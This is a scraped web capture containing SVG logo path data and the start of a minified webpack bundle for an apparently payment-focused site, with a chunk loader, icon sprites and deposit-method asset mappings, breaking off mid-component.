23.5238H5.28392V21.9427H3.68639V23.5238ZM3.68639 25.3466H5.28392V23.7655H3.68639V25.3466ZM5.52811 23.5238H7.12565V21.9427H5.52811V23.5238ZM5.52811 25.3466H7.12565V23.7655H5.52811V25.3466ZM7.36984 23.5238H8.96737V21.9427H7.36984V23.5238ZM7.36984 25.3466H8.96737V23.7655H7.36984V25.3466ZM9.21156 23.5238H10.8091V21.9427H9.21156V23.5238ZM9.21156 25.3466H10.8091V23.7655H9.21156V25.3466ZM12.898 23.5238H14.4955V21.9427H12.898V23.5238ZM0 27.1694H1.59753V25.5883H0V27.1694ZM0 28.9922H1.59753V27.4111H0V28.9922ZM1.84172 27.1694H3.43926V25.5883H1.84172V27.1694ZM3.68345 14.4039H5.28098V12.8228H3.68345V14.4039ZM5.52517 14.4039H7.12271V12.8228H5.52517V14.4039ZM7.3669 14.4039H8.96443V12.8228H7.3669V14.4039ZM9.20862 14.4039H10.8062V12.8228H9.20862V14.4039ZM11.0503 12.5811H12.6479V11H11.0503V12.5811ZM11.0503 23.5238H12.6479V21.9427H11.0503V23.5238ZM11.0503 14.4068H12.6479V12.8257H11.0503V14.4068ZM12.8921 14.4068H14.4896V12.8257H12.8921V14.4068ZM14.7338 14.4068H16.3313V12.8257H14.7338V14.4068ZM12.8921 16.2296H14.4896V14.6485H12.8921V16.2296ZM14.7338 16.2296H16.3313V14.6485H14.7338V16.2296ZM16.5755 14.6485V16.2296H18.1731V14.6485H16.5755ZM14.7338 18.0524H16.3313V16.4713H14.7338V18.0524ZM16.5755 18.0524H18.1731V16.4713H16.5755V18.0524ZM14.7338 19.8753H16.3313V18.2941H14.7338V19.8753ZM16.5755 19.8753H18.1731V18.2941H16.5755V19.8753ZM14.7338 21.6981H16.3313V20.1169H14.7338V21.6981ZM14.7338 23.5209H16.3313V21.9397H14.7338V23.5209ZM12.8921 21.6981H14.4896V20.1169H12.8921V21.6981ZM16.5785 21.6981H18.176V20.1169H16.5785V21.6981Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.8184 18.0564H23.4159V16.4752H21.8184V18.0564ZM21.8184 19.8792H23.4159V18.298H21.8184V19.8792ZM21.8184 21.702H23.4159V20.1208H21.8184V21.702ZM21.8184 23.5248H23.4159V21.9436H21.8184V23.5248ZM21.8184 25.3476H23.4159V23.7665H21.8184V25.3476ZM23.6601 16.2306H25.2576V14.6495H23.6601V16.2306ZM23.6601 14.4078H25.2576V12.8267H23.6601V14.4078ZM25.5018 16.2306H27.0993V14.6495H25.5018V16.2306ZM25.5018 14.4078H27.0993V12.8267H25.5018V14.4078ZM28.9411 12.8267H27.3435V14.4078H28.9411V12.8267ZM27.3435 12.585H28.9411V11.0039H27.3435V12.585ZM29.1853 14.4078H30.7828V12.8267H29.1853V14.4078ZM29.1853 12.585H30.7828V11.0039H29.1853V12.585ZM31.027 14.4078H32.6245V12.8267H31.027V14.4078ZM32.6245 11.0039H31.027V12.585H32.6245V11.0039ZM34.4662 12.8267H32.8687V14.4078H34.4662V12.8267ZM32.8687 12.585H34.4662V11.0039H32.8687V12.585ZM23.6542 18.0564H25.2517V16.4752H23.6542V18.0564ZM23.6542 19.8792H25.2517V18.298H23.6542V19.8792ZM23.6542 21.702H25.2517V20.1208H23.6542V21.702ZM31.024 19.8792H32.6216V18.298H31.024V19.8792ZM31.024 21.702H32.6216V20.1208H31.024V21.702ZM34.4633 18.298H32.8658V19.8792H34.4633V18.298ZM34.4633 20.1208H32.8658V21.702H34.4633V20.1208ZM34.7104 19.8792H36.308V18.298H34.7104V19.8792ZM34.7104 21.702H36.308V20.1208H34.7104V21.702ZM34.7104 25.3505H36.308V23.7694H34.7104V25.3505ZM36.5522 19.8792H38.1497V18.298H36.5522V19.8792ZM36.5522 21.702H38.1497V20.1208H36.5522V21.702ZM34.7104 14.4078H36.308V12.8267H34.7104V14.4078ZM34.7104 16.2306H36.308V14.6495H34.7104V16.2306ZM36.5522 14.4078H38.1497V12.8267H36.5522V14.4078ZM36.5522 16.2306H38.1497V14.6495H36.5522V16.2306ZM23.6542 23.5248H25.2517V21.9436H23.6542V23.5248ZM23.6542 25.3476H25.2517V23.7665H23.6542V25.3476ZM25.4959 25.3476H27.0935V23.7665H25.4959V25.3476ZM25.4959 27.1704H27.0935V25.5893H25.4959V27.1704ZM25.4959 28.9932H27.0935V27.4121H25.4959V28.9932ZM28.9352 25.5893H27.3376V27.1704H28.9352V25.5893ZM27.3376 28.9932H28.9352V27.4121H27.3376V28.9932ZM29.1794 27.1704H30.7769V25.5893H29.1794V27.1704ZM29.1794 28.9932H30.7769V27.4121H29.1794V28.9932ZM31.0211 27.1704H32.6186V25.5893H31.0211V27.1704ZM31.0211 28.9932H32.6186V27.4121H31.0211V28.9932ZM34.4604 25.5893H32.8628V27.1704H34.4604V25.5893ZM32.8628 28.9932H34.4604V27.4121H32.8628V28.9932ZM34.7045 27.1704H36.3021V25.5893H34.7045V27.1704ZM36.5463 27.1704H38.1438V25.5893H36.5463V27.1704ZM36.5463 23.5219H38.1438V21.9407H36.5463V23.5219ZM36.5463 25.3447H38.1438V23.7635H36.5463V25.3447ZM38.388 20.1179V21.6991H39.9855V20.1179H38.388ZM38.388 23.5219H39.9855V21.9407H38.388V23.5219Z" fill="white"/>
<path d="M23.4159 14.6543H21.8184V16.2354H23.4159V14.6543Z" fill="#E61973"/>
<path d="M27.1019 11.0039H25.5044V12.585H27.1019V11.0039Z" fill="#FFB919"/>
<path d="M25.2606 25.5957H23.6631V27.1768H25.2606V25.5957Z" fill="#1987E6"/>
<path d="M36.3138 27.4199H34.7163V29.001H36.3138V27.4199Z" fill="#FF4B00"/>
<path d="M39.9999 18.2988H38.4023V19.88H39.9999V18.2988Z" fill="#14E691"/>
<path d="M39.9999 23.7695H38.4023V25.3507H39.9999V23.7695Z" fill="#FF1928"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/js/app.86f0918e.js
body_size: 304479
content:
(function(t){function e(e){for(var n,s,r=e[0],c=e[1],l=e[2],d=0,u=[];d<r.length;d++)s=r[d],Object.prototype.hasOwnProperty.call(a,s)&&a[s]&&u.push(a[s][0]),a[s]=0;for(n in c)Object.prototype.hasOwnProperty.call(c,n)&&(t[n]=c[n]);h&&h(e);while(u.length)u.shift()();return o.push.apply(o,l||[]),i()}function i(){for(var t,e=0;e<o.length;e++){for(var i=o[e],n=!0,s=1;s<i.length;s++){var r=i[s];0!==a[r]&&(n=!1)}n&&(o.splice(e--,1),t=c(c.s=i[0]))}return t}var n={},s={app:0},a={app:0},o=[];function r(t){return c.p+"cdn/tus5r4v1F/js/"+({"About~Help":"About~Help",About:"About",Help:"Help",Fish:"Fish",Index:"Index",badibirthday:"badibirthday",brilliant:"brilliant",charity:"charity",errorpage:"errorpage",download:"download",registerSuccess:"registerSuccess",heji:"heji",travel:"travel"}[t]||t)+"."+{"About~Help":"6d18dea3",About:"0dcad68e",Help:"a4138c66",Fish:"d32e34be",Index:"bdb63295",badibirthday:"20d2dc99",brilliant:"28425e59",charity:"697c806a","chunk-00f2c2d9":"a386217c","chunk-01ef6620":"04a5239e","chunk-046659ae":"037c44fc","chunk-078d3242":"15d1a576","chunk-0efae1b2":"dfaa98ec","chunk-a2474162":"3bc424f5","chunk-13a1ca32":"82a4c2e3","chunk-144c423f":"03bf28d8","chunk-1558995a":"a4835e91","chunk-182b2241":"ce31e6d7","chunk-18883264":"74caaf98","chunk-1b60ba02":"a031cbba","chunk-1c3be061":"c9d29a70","chunk-1e0c6548":"2318c8e4","chunk-1f23b03a":"71222d65","chunk-20c10ed7":"467f574c","chunk-23bda8ec":"b5ac9019","chunk-2be75e53":"0f6d3bd6","chunk-7df7f306":"3ae26599","chunk-fd96398c":"f4e7bf4c","chunk-2cea0ecc":"dc9135d0","chunk-2d0be333":"35e249f7","chunk-ce5e370e":"f67ef292","chunk-2d0d0275":"aa7b85e5","chunk-2d0daf42":"a96c87ff","chunk-2d221f96":"e4b874ea","chunk-2d22d027":"8a84811a","chunk-37b4be6b":"29a1f276","chunk-5d280048":"5e80cc6e","chunk-2df877fd":"0502cb5c","chunk-3009bd37":"efc351b3","chunk-0a92619d":"08710f8b",errorpage:"279f1dd8","chunk-31c6ee3c":"34743052","chunk-371345f6":"f15f22be","chunk-3e68d6c8":"d2ea528f",download:"70cacc08",registerSuccess:"616fffa6","chunk-44ef08af":"8ebfbe35","chunk-51b7f590":"ec64a883","chunk-5223281a":"25309227","chunk-54b5695a":"74ed8dc8","chunk-5e613d7b":"82d62ba4","chunk-5f34a09b":"0f22a2c7","chunk-6370ce1f":"c132ded1","chunk-688343b1":"293532dc","chunk-6ee7b586":"68ae77bb","chunk-70a8956e":"fdcd1066","chunk-71569bf4":"1b0a8e27","chunk-71d68cd2":"41169cb7","chunk-71eacbb0":"8832bb52","chunk-7722d491":"b0028b9f","chunk-77e3c210":"a5835344","chunk-7ceb054e":"857eb143","chunk-7ef0385d":"9933da6d","chunk-7f17aadd":"bd333d8d","chunk-97076eaa":"58b730d6","chunk-1469d503":"ec5bea52","chunk-2c16f48c":"80a21f42","chunk-217921f5":"e0d5f1a2","chunk-9d0fa020":"b516a92e","chunk-af416b9e":"1ada7759","chunk-baada1c4":"4b896d4f","chunk-7e7ba2de":"4de7d37f","chunk-50c6a4e4":"1174df7c","chunk-ba59348c":"d026cac1","chunk-3c989e4c":"07b8e01b","chunk-53bbbf3e":"9f33c5d1","chunk-15107ffc":"64599a3a","chunk-c3a44016":"b5432e7f","chunk-672f8e04":"715647a3","chunk-747a59ea":"f5c0c46f","chunk-d1ee4a6a":"ea318cd0","chunk-d2531378":"7848f655","chunk-ded0b9c4":"c8ff26d9","chunk-e028ca10":"feb0e327",heji:"f780c7fa",travel:"650a1aa5","chunk-05550dec":"9174978e","chunk-6c84c516":"49d6591a","chunk-0b9a82ef":"12aec1e4","chunk-71904f48":"dd883b87","chunk-460f408b":"8b261da4","chunk-45c7c607":"c9372ad7","chunk-87147318":"65ee727b"}[t]+".js"}function c(e){if(n[e])return n[e].exports;var i=n[e]={i:e,l:!1,exports:{}};return t[e].call(i.exports,i,i.exports,c),i.l=!0,i.exports}c.e=function(t){var e=[],i={About:1,Help:1,Fish:1,Index:1,"chunk-00f2c2d9":1,"chunk-01ef6620":1,"chunk-046659ae":1,"chunk-078d3242":1,"chunk-0efae1b2":1,"chunk-a2474162":1,"chunk-13a1ca32":1,"chunk-144c423f":1,"chunk-1558995a":1,"chunk-182b2241":1,"chunk-18883264":1,"chunk-1b60ba02":1,"chunk-1c3be061":1,"chunk-1e0c6548":1,"chunk-1f23b03a":1,"chunk-20c10ed7":1,"chunk-23bda8ec":1,"chunk-2be75e53":1,"chunk-7df7f306":1,"chunk-fd96398c":1,"chunk-2cea0ecc":1,"chunk-ce5e370e":1,"chunk-37b4be6b":1,"chunk-5d280048":1,"chunk-2df877fd":1,"chunk-3009bd37":1,"chunk-0a92619d":1,errorpage:1,"chunk-31c6ee3c":1,"chunk-371345f6":1,"chunk-3e68d6c8":1,download:1,registerSuccess:1,"chunk-44ef08af":1,"chunk-51b7f590":1,"chunk-5223281a":1,"chunk-54b5695a":1,"chunk-5e613d7b":1,"chunk-5f34a09b":1,"chunk-6370ce1f":1,"chunk-688343b1":1,"chunk-6ee7b586":1,"chunk-70a8956e":1,"chunk-71569bf4":1,"chunk-71d68cd2":1,"chunk-71eacbb0":1,"chunk-77e3c210":1,"chunk-7ceb054e":1,"chunk-7ef0385d":1,"chunk-7f17aadd":1,"chunk-1469d503":1,"chunk-2c16f48c":1,"chunk-217921f5":1,"chunk-9d0fa020":1,"chunk-af416b9e":1,"chunk-baada1c4":1,"chunk-7e7ba2de":1,"chunk-50c6a4e4":1,"chunk-ba59348c":1,"chunk-3c989e4c":1,"chunk-53bbbf3e":1,"chunk-15107ffc":1,"chunk-672f8e04":1,"chunk-747a59ea":1,"chunk-d1ee4a6a":1,"chunk-d2531378":1,"chunk-ded0b9c4":1,"chunk-e028ca10":1,travel:1,"chunk-05550dec":1,"chunk-6c84c516":1,"chunk-0b9a82ef":1,"chunk-71904f48":1,"chunk-460f408b":1,"chunk-45c7c607":1,"chunk-87147318":1};s[t]?e.push(s[t]):0!==s[t]&&i[t]&&e.push(s[t]=new Promise((function(e,i){for(var n="cdn/tus5r4v1F/css/"+({"About~Help":"About~Help",About:"About",Help:"Help",Fish:"Fish",Index:"Index",badibirthday:"badibirthday",brilliant:"brilliant",charity:"charity",errorpage:"errorpage",download:"download",registerSuccess:"registerSuccess",heji:"heji",travel:"travel"}[t]||t)+"."+{"About~Help":"31d6cfe0",About:"a2f233c7",Help:"481ed355",Fish:"39577667",Index:"6c5ecd25",badibirthday:"31d6cfe0",brilliant:"31d6cfe0",charity:"31d6cfe0","chunk-00f2c2d9":"accf3167","chunk-01ef6620":"04964bbd","chunk-046659ae":"75df8a4c","chunk-078d3242":"ac0e9c6c","chunk-0efae1b2":"7f3a770e","chunk-a2474162":"54589aee","chunk-13a1ca32":"46a24bbb","chunk-144c423f":"55f28e31","chunk-1558995a":"a1a56420","chunk-182b2241":"b207223a","chunk-18883264":"92032702","chunk-1b60ba02":"0c28dc51","chunk-1c3be061":"a717b6c6","chunk-1e0c6548":"aa0710f1","chunk-1f23b03a":"f6a0d40a","chunk-20c10ed7":"e036ec03","chunk-23bda8ec":"560558ec","chunk-2be75e53":"5b84c4c6","chunk-7df7f306":"1772337d","chunk-fd96398c":"4cf1dc69","chunk-2cea0ecc":"2b424ef1","chunk-2d0be333":"31d6cfe0","chunk-ce5e370e":"ff4591f7","chunk-2d0d0275":"31d6cfe0","chunk-2d0daf42":"31d6cfe0","chunk-2d221f96":"31d6cfe0","chunk-2d22d027":"31d6cfe0","chunk-37b4be6b":"4d037252","chunk-5d280048":"3557d9ca","chunk-2df877fd":"3cec048f","chunk-3009bd37":"64b96ed2","chunk-0a92619d":"7d910d7c",errorpage:"f539bebb","chunk-31c6ee3c":"d140f959","chunk-371345f6":"5081cd38","chunk-3e68d6c8":"b2cf26db",download:"537942d3",registerSuccess:"f7424745","chunk-44ef08af":"adb3bfab","chunk-51b7f590":"2f11194a","chunk-5223281a":"6c2e7e55","chunk-54b5695a":"b01c66b7","chunk-5e613d7b":"b73b6534","chunk-5f34a09b":"b30a9345","chunk-6370ce1f":"1e0fa148","chunk-688343b1":"52f68b88","chunk-6ee7b586":"dae0401a","chunk-70a8956e":"062025d4","chunk-71569bf4":"69a9d226","chunk-71d68cd2":"cce25414","chunk-71eacbb0":"ea7f13ce","chunk-7722d491":"31d6cfe0","chunk-77e3c210":"e4203150","chunk-7ceb054e":"93088d62","chunk-7ef0385d":"f44972be","chunk-7f17aadd":"e81a016b","chunk-97076eaa":"31d6cfe0","chunk-1469d503":"69221500","chunk-2c16f48c":"301e0cf2","chunk-217921f5":"6dcad64c","chunk-9d0fa020":"d08b2232","chunk-af416b9e":"22b53f09","chunk-baada1c4":"a4e69c0a","chunk-7e7ba2de":"aba8fdb3","chunk-50c6a4e4":"c6e28a20","chunk-ba59348c":"163d5b6e","chunk-3c989e4c":"bda47911","chunk-53bbbf3e":"57bf1da8","chunk-15107ffc":"33f39a0e","chunk-c3a44016":"31d6cfe0","chunk-672f8e04":"c4760cd1","chunk-747a59ea":"47a5d879","chunk-d1ee4a6a":"36836749","chunk-d2531378":"ed6fdedc","chunk-ded0b9c4":"7f782766","chunk-e028ca10":"87759392",heji:"31d6cfe0",travel:"4cdb2652","chunk-05550dec":"c297abfb","chunk-6c84c516":"9e31ffd1","chunk-0b9a82ef":"809473cc","chunk-71904f48":"17ee0b06","chunk-460f408b":"801a6985","chunk-45c7c607":"a4e6976a","chunk-87147318":"0f9e2056"}[t]+".css",a=c.p+n,o=document.getElementsByTagName("link"),r=0;r<o.length;r++){var l=o[r],d=l.getAttribute("data-href")||l.getAttribute("href");if("stylesheet"===l.rel&&(d===n||d===a))return e()}var u=document.getElementsByTagName("style");for(r=0;r<u.length;r++){l=u[r],d=l.getAttribute("data-href");if(d===n||d===a)return e()}var h=document.createElement("link");h.rel="stylesheet",h.type="text/css",h.onload=e,h.onerror=function(e){var n=e&&e.target&&e.target.src||a,o=new Error("Loading CSS chunk "+t+" failed.\n("+n+")");o.code="CSS_CHUNK_LOAD_FAILED",o.request=n,delete s[t],h.parentNode.removeChild(h),i(o)},h.href=a;var p=document.getElementsByTagName("head")[0];p.appendChild(h)})).then((function(){s[t]=0})));var n=a[t];if(0!==n)if(n)e.push(n[2]);else{var o=new Promise((function(e,i){n=a[t]=[e,i]}));e.push(n[2]=o);var l,d=document.createElement("script");d.charset="utf-8",d.timeout=120,c.nc&&d.setAttribute("nonce",c.nc),d.src=r(t);var u=new Error;l=function(e){d.onerror=d.onload=null,clearTimeout(h);var i=a[t];if(0!==i){if(i){var n=e&&("load"===e.type?"missing":e.type),s=e&&e.target&&e.target.src;u.message="Loading chunk "+t+" failed.\n("+n+": "+s+")",u.name="ChunkLoadError",u.type=n,u.request=s,i[1](u)}a[t]=void 0}};var h=setTimeout((function(){l({type:"timeout",target:d})}),12e4);d.onerror=d.onload=l,document.head.appendChild(d)}return Promise.all(e)},c.m=t,c.c=n,c.d=function(t,e,i){c.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},c.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},c.t=function(t,e){if(1&e&&(t=c(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(c.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)c.d(i,n,function(e){return t[e]}.bind(null,n));return i},c.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return c.d(e,"a",e),e},c.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},c.p="/",c.oe=function(t){throw console.error(t),t};var l=window["webpackJsonp"]=window["webpackJsonp"]||[],d=l.push.bind(l);l.push=e,l=l.slice();for(var u=0;u<l.length;u++)e(l[u]);var h=d;o.push([0,"chunk-vendors"]),i()})({0:function(t,e,i){t.exports=i("56d7")},"002c":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-user",use:"icon-user-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-user">\n<path d="M8 8.8125C10.0186 8.8125 11.6562 7.1748 11.6562 5.15625C11.6562 3.1377 10.0186 1.5 8 1.5C5.98145 1.5 4.34375 3.1377 4.34375 5.15625C4.34375 7.1748 5.98145 8.8125 8 8.8125ZM11.25 9.625H9.85098C9.2873 9.88398 8.66016 10.0312 8 10.0312C7.33984 10.0312 6.71523 9.88398 6.14902 9.625H4.75C2.95488 9.625 1.5 11.0799 1.5 12.875V13.2812C1.5 13.9541 2.0459 14.5 2.71875 14.5H13.2812C13.9541 14.5 14.5 13.9541 14.5 13.2812V12.875C14.5 11.0799 13.0451 9.625 11.25 9.625Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"008c":function(t,e){t.exports="[data-uri]"},"0148":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tipTitle.c376cd60.png"},"01e5":function(t,e,i){"use strict";i("8ee0")},"023c":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ebPay.45f665ea.svg"},"0240":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/defaultPrizeActive.073cca7f.png"},"029f":function(t,e,i){var n={"./alert.svg":"0425","./close.svg":"a9b8","./deposit/CNY/matchTransfer/step-failure.svg":"5510","./deposit/CNY/matchTransfer/step-normal.svg":"96a1","./deposit/CNY/matchTransfer/step-success.svg":"dbb7","./deposit/CNY/matchTransfer/step-warning.svg":"52cf","./deposit/CNY/matchTransfer/upload.svg":"b06e","./deposit/CNY/step.svg":"5471","./deposit/CNY/warning.svg":"c036","./deposit/copy.svg":"add2","./deposit/payment/DCBOX.svg":"e7a9","./deposit/payment/ERC20.svg":"9791","./deposit/payment/GKBOX.svg":"6b2e","./deposit/payment/KDpay1.svg":"efc2","./deposit/payment/TRC20.svg":"d3be","./deposit/payment/USDTExchange.svg":"578e","./deposit/payment/alipay.svg":"2acb","./deposit/payment/bank.svg":"b48a","./deposit/payment/bigPay.svg":"b5c7","./deposit/payment/cryptoRMB.svg":"9583","./deposit/payment/ebPay.svg":"023c","./deposit/payment/exchangeCNY.svg":"37b8","./deposit/payment/ezPay.svg":"e2c3","./deposit/payment/jdpay.svg":"0ad6","./deposit/payment/littleAmount.svg":"882c","./deposit/payment/matchTransfer.svg":"27e3","./deposit/payment/onlinebank.svg":"cdfc","./deposit/payment/pointpay.svg":"9b49","./deposit/payment/quick.svg":"7b1a","./deposit/payment/quickpay.svg":"7891","./deposit/payment/tag/free.svg":"03fb","./deposit/payment/tag/hot.svg":"9002","./deposit/payment/tag/littleAmount.svg":"ff8c","./deposit/payment/tag/maintaince.svg":"cfea","./deposit/payment/tag/newDeposit.svg":"b9bc","./deposit/payment/tag/sendScore.svg":"1555","./deposit/payment/unionpay.svg":"66bc","./deposit/payment/wechat.svg":"d697","./gk.svg":"c006","./step.svg":"2d4b","./step_active.svg":"2408","./withdraw/bottom.svg":"5f3a","./withdraw/checked.svg":"89ff"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="029f"},"0367":function(t,e,i){"use strict";i("fc3c")},"037b":function(t,e,i){},"038d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fk.4e9526a8.svg"},"03fb":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/free.984bcdd6.svg"},"0406":function(t,e,i){},"0425":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/alert.8b9567ab.svg"},"042f":function(t,e,i){"use strict";i("449d")},"0432":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-ETH",use:"icon-ETH-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-ETH">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5563 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#6B89FE" />\n<path d="M24.1855 10V21.5761L32.5379 24.1819L24.1855 10Z" fill="white" />\n<path d="M24.1854 38.0003V29.953L15.833 25.3691L24.1854 38.0003Z" fill="white" />\n<path d="M24.1855 38.0003V29.953L32.5379 25.3691L24.1855 38.0003Z" fill="white" />\n<path d="M24.1854 10V21.5761L15.833 24.1819L24.1854 10Z" fill="white" />\n<path d="M15.833 24.1569L24.1854 20.2651V28.2124L15.833 24.1569Z" fill="white" />\n<path d="M32.5379 24.1569L24.1855 20.2651V28.2124L32.5379 24.1569Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"0435":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/left.df841613.png"},"046a":function(t,e,i){},"04ae":function(t,e,i){"use strict";i("4f6f")},"057f":function(t,e,i){"use strict";i("9a06")},"0595":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pa.931bfe6b.svg"},"05ff":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-setting",use:"icon-setting-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="white" fill-opacity="0.8" xmlns="http://www.w3.org/2000/svg" id="icon-setting">\n<g id="icon-setting_icon/&#229;&#138;&#159;&#232;&#131;&#189;&#229;&#155;&#190;&#230;&#160;&#135;/&#232;&#174;&#190;&#231;&#189;&#174;_setting">\n<path id="icon-setting_Union" fill-rule="evenodd" clip-rule="evenodd" d="M5.06165 1.42803C5.8346 0.971118 6.81504 1.25144 7.26303 2.00444L7.26604 2.00957L7.33937 2.13623L7.34044 2.13809C7.58711 2.56839 7.84441 2.67175 8.00083 2.67175C8.15799 2.67175 8.41736 2.5673 8.66741 2.13602L8.74062 2.00956L8.74363 2.00444C9.19162 1.25143 10.1721 0.971116 10.945 1.42803L12.0947 2.08596C12.9431 2.57077 13.2309 3.65816 12.7463 4.49689L12.7459 4.49749C12.496 4.92873 12.5352 5.20421 12.6132 5.3396C12.6913 5.47507 12.9099 5.64675 13.4067 5.64675C14.3744 5.64675 15.1733 6.43556 15.1733 7.41342V8.58675C15.1733 9.55451 14.3845 10.3534 13.4067 10.3534C12.9099 10.3534 12.6913 10.5251 12.6132 10.6606C12.5352 10.796 12.496 11.0714 12.7459 11.5027L12.7474 11.5053C13.2296 12.3491 12.9435 13.429 12.0947 13.9142L10.945 14.5722C10.172 15.029 9.19161 14.7487 8.74363 13.9957L8.74062 13.9906L8.66728 13.8639L8.66621 13.8621C8.41954 13.4318 8.16224 13.3284 8.00583 13.3284C7.84866 13.3284 7.58929 13.4329 7.33925 13.8642L7.26604 13.9906L7.26303 13.9957C6.81505 14.7487 5.83465 15.029 5.06171 14.5722L3.91166 13.9141C3.06345 13.4292 2.77585 12.3419 3.2604 11.5033L3.26074 11.5027C3.5107 11.0714 3.47147 10.796 3.39345 10.6606C3.31538 10.5251 3.0968 10.3534 2.6 10.3534C1.62214 10.3534 0.833328 9.55451 0.833328 8.58675V7.41342C0.833328 6.44565 1.62214 5.64675 2.6 5.64675C3.0968 5.64675 3.31538 5.47507 3.39345 5.3396C3.47147 5.20421 3.5107 4.92873 3.26074 4.49749L3.2604 4.49689C2.77585 3.65825 3.06372 2.57085 3.91193 2.08596L5.06165 1.42803ZM6.40231 2.51353C6.22386 2.21623 5.84806 2.12375 5.56897 2.28979L5.56167 2.29405L4.40806 2.95421C4.04321 3.16269 3.91757 3.63517 4.12615 3.99642C4.48267 4.61173 4.57845 5.28608 4.25988 5.8389C3.94128 6.39176 3.30985 6.64675 2.6 6.64675C2.17785 6.64675 1.83333 6.99451 1.83333 7.41342V8.58675C1.83333 9.00565 2.17785 9.35342 2.6 9.35342C3.30985 9.35342 3.94128 9.60841 4.25988 10.1613C4.57848 10.7141 4.48265 11.3886 4.12605 12.0039C3.91761 12.3651 4.04354 12.8377 4.40833 13.0461L5.56167 13.7061L5.56897 13.7104C5.84805 13.8764 6.22385 13.7839 6.4023 13.4867L6.47407 13.3627C6.83066 12.7475 7.36802 12.3284 8.00583 12.3284C8.64412 12.3284 9.17996 12.748 9.5333 13.3639L9.53378 13.3648L9.60434 13.4866C9.78279 13.7839 10.1586 13.8764 10.4377 13.7104L10.445 13.7061L11.5986 13.046C11.9625 12.838 12.0901 12.3719 11.8798 12.0026C11.5239 11.3876 11.4284 10.7137 11.7468 10.1613C12.0654 9.60841 12.6968 9.35342 13.4067 9.35342C13.8288 9.35342 14.1733 9.00565 14.1733 8.58675V7.41342C14.1733 6.99127 13.8256 6.64675 13.4067 6.64675C12.6968 6.64675 12.0654 6.39176 11.7468 5.8389C11.4282 5.28607 11.524 4.6117 11.8805 3.99638C12.0891 3.63513 11.9632 3.16253 11.5983 2.95405L10.445 2.29405L10.4377 2.28979C10.1586 2.12375 9.78279 2.21623 9.60434 2.51353L9.53258 2.63749C9.176 3.25269 8.63864 3.67175 8.00083 3.67175C7.3626 3.67175 6.8268 3.25224 6.47347 2.63644L6.47288 2.63542L6.40231 2.51353ZM5.5 8.00005C5.5 6.61933 6.61928 5.50005 8 5.50005C9.38071 5.50005 10.5 6.61933 10.5 8.00005C10.5 9.38076 9.38071 10.5 8 10.5C6.61928 10.5 5.5 9.38076 5.5 8.00005ZM8 6.50005C7.17157 6.50005 6.5 7.17162 6.5 8.00005C6.5 8.82847 7.17157 9.50005 8 9.50005C8.82842 9.50005 9.5 8.82847 9.5 8.00005C9.5 7.17162 8.82842 6.50005 8 6.50005Z" fill="" />\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},"0642":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ke.5d45eaae.svg"},"0653":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("img",t._g(t._b({staticClass:"img-cdn",style:t.style,attrs:{src:t.realSrc,"data-src":t.src&&!t.src.toString().startsWith("data:")},on:{error:t.onImageError}},"img",t.$attrs,!1),t.$listeners))},s=[],a=(i("88a7"),i("271a"),i("5494"),i("90c5")),o={inheritAttrs:!1,props:{src:{type:String,required:!0,default:""},shouldUseBase64:{type:Boolean,default:!1}},data(){return{realSrc:"",errorHandled:!1}},computed:{style(){return this.realSrc?"":{opacity:0}}},watch:{src(){this.getImg()}},mounted(){this.getImg();const t=new MutationObserver(()=>{this.realSrc||this.getImg()});t.observe(this.$el.parentNode,{childList:!0})},beforeDestroy(){this.realSrc&&this.realSrc.toString().startsWith("blob:http")&&URL.revokeObjectURL(this.realSrc)},methods:{async getImg(){try{const t=await Object(a["b"])(this.src);let e="",i=null;if("string"===typeof t)e=t;else{if(!(t instanceof Blob))return void(this.realSrc=this.src);i=t,e=URL.createObjectURL(i)}if(this.shouldUseBase64&&e.startsWith("blob:")){const t=i||await fetch(e).then(t=>t.blob());this.realSrc=await this.blobToBase64(t),URL.revokeObjectURL(e)}else 